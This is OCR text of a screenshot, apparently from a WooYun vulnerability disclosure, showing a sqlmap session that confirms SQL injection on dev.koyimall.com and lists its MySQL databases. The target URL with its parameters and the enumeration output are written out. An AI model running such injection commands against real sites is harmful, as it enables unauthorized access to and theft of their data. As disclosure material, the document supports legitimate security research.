 管理员: C:\Windows\system32\cmd.exe - python sqlmap.py -u "http://de...
[10:41:16] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.5
back-end DBMS: MySQL 5.0
[10:41:16] [INFO] fetching database names
[10:41:16] [INFO] fetching number of databases
[10:41:16] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:41:16] [INFO] retrieved: 3
[10:41:18] [INFO] retrieved: information_schema
[10:42:31] [INFO] retrieved: koyimall
[10:43:11] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] koyimall
[*] test
[10:43:37] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\dev.koyimall.com'
[*] shutting down at 10:43:37
C:\Users\Administrator\Desktop\sqlmap>python sqlmap.py -u "http://dev.koyimall.c
om/mall/list.html?GC=GD00&OC=&ST=SCODE3&inc_mode=a&dep=&oc=good_buy_total&os=des
www.wooyun.org
中文(简体) - 百度输入法 半 :